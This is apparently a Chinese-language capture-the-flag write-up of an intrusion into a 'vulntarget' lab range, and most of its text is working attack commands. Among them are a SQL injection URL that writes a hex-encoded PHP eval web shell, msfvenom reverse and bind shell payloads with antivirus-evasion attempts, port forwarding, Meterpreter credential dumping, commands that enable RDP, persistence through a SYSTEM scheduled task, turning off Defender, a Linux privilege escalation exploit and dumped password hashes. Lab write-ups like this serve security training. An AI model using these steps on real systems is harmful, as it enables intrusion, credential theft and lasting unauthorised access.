

GET方式是没问题的

使用union直接写入马

http://10.0.20.100/admin/inquiries/view_details.php?id=-1%27//union//select//NULL,0x3c3f706870202461203d2024474c4f42414c533b2024737472203d20275f504f5354273b206576616c2f2a2a6e6963652a2a2f2827272e2024615b247374725d5b27676779275d2e204e554c4c293b203f3e,NULL,NULL,NULL,NULL,NULL//into//outfile//%27C:\xampp\htdocs\ovas\admin\inquiries\ggg9.php%27--+

蚁剑成功连接



信息搜集,存在内网

MSF上线



制作一个msf马,使用掩日进行免杀

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=10.0.20.141 lport=8574 -f exe -o 8574.exe

外网机器使用gost配置流量转发

./gost-linux-amd64 -L=:8574 -F=192.168.1.214:8574

蚁剑终端中运行免杀马,发现没用任何流量经过,应该是被defender杀了



使用掩日的本地分离免杀方式再次生成

再次运行还是没用任何流量

下面尝试使用正向tcp连接:

生成马:



msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=21831 -f exe > 21831.exe

掩日-本地分离方式生成马



gost监听端口转发到内网:

./gost-linux-amd64 -L=:21831 -F=10.0.20.100:21831

蚁剑上传马后执行,kali连接,仍然失败

最后发现是gost使用错了

转发应该:

./gost-linux-amd64 -L=:21831/192.168.1.214:21831





msf成功上线,并且是system权限

信息搜集



抓取密码

load kiwi

creds_all

解密出明文密码



systeminfo,发现其不存在域环境,两个补丁,Winserver2016



ipconfig,发现其还存在一张网卡



添加路由,使用portscan模块扫描内网

route add 10.0.10.0 255.255.255.0 4

use auxiliary/scanner/portscan/tcp

set rhosts 10.0.20.0/24

set ports 21,22,80,135,139,443,445,8080

set threads 30

run

探测到一个主机和多个端口,开放22应该是linux机器

linux开放22且在大内网下,猜测应该是用Windows连接上去的

开放Windows的远程连接端口

reg add "HKLM\System\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /t REG_DWORD /v portnumber /d 3389 /f

wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1

netsh advfirewall firewall add rule name="Remote Desktop" protocol=TCP dir=in localport=3389 action=allow



使用跳板机的代理,kali连接

proxychains remmina



发现桌面存在ssh连接工具,输入本机密码就进去了

里面存在一台主机的连接信息,和扫到的ip一致,双击直接连上



权限维持

创建一个bat脚本,1.bat

C:\\xampp\\htdocs\\ovas\\admin\\inquiries\\UBG.exe C:\\xampp\\htdocs\\ovas\\admin\\inquiries\\UBG.txt



创建计划任务

schtasks /create /tn bd /tr "C:\\1.bat" /sc minute /mo 1 /ru System

/tn指定计划任务的名称/tr指定程序所在路径,这里为指定要执行的批处理存放路径。/sc为指定运行的周期/mo多久运行一次/ru指定运行该批处理的账号,如果去掉该参数则默认为当前账户运行,会提示输入密码。(一个计划任务所用的账号如果密码变动后该批处理就不再会运行成功)

此时再继续监听,同时跳板机进行流量转发,每分钟都会收到流量





大内网ubuntu

信息搜集:

ubuntu16 64位机器

提权

https://github.com/briskets/CVE-2021-3493

kali编译后传到windows,发现被defender杀了

关闭defender重新上传:happy:

成功提权至root



提取/etc/shadow

root:$6$4SeN18Sz$6b3LL.yqESNdbbjgl7xwsoFiXeJ9AdgVCwrH9TSZjGYPfp/vdsl6pIyz65T7ghxGoo0ZB9uv9A11ES1aRANkq1:19005:0:99999:7:::

vulntarget:$6$gkj3jCKf$RYOFztZtv.w9DQd7d5r14hOojtCZ2KupC/S6O5gqGJfb4c4Eye4tnygPSTHXKvuAxi5TxNY6W2gQiTCAXbyey1:19006:0:99999:7:::

john破解未果

获取flag